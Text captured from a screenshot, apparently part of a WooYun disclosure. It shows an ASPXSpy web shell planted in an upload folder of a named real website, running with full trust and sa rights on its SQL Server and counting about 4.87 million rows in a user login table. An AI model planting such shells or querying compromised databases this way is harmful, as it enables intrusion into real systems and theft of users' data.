 www.91huayi.com/uploadx/files/2015/6/aspxspy.aspx
118.26.207.7:80(www.91huayi.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.91huayi.com
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=locall
MSSQL Version : Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Bu
SrvRoleMember : sa
Please select a database : HY_ERP SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
select count(*) from com_user_login
Query Export
Column1
4866430
www.wooyun.org